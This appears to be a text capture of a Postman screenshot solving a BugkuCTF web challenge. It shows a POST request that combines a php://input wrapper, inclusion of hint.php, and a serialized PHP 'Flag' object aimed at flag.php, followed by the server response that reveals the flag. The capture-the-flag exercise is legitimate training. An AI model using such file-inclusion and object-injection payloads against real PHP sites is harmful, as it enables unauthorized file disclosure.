 POST http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=O:4:"Fl... Params Send Save
Key Value Description ••• Bulk Edit
txt php://input
file hint.php
password O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
New key Value Description
Authorization Headers (1) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary Text
1 welcome to the bugkuctf
Body Cookies Headers (7) Test Results Status: 200 OK Time: 49 ms
Pretty Raw Preview HTML
i 1 hello friend!
2 <br>
3 <?php
4 //flag{php_is_the_best_language}  1
5 ?>
6 <br>good
7
8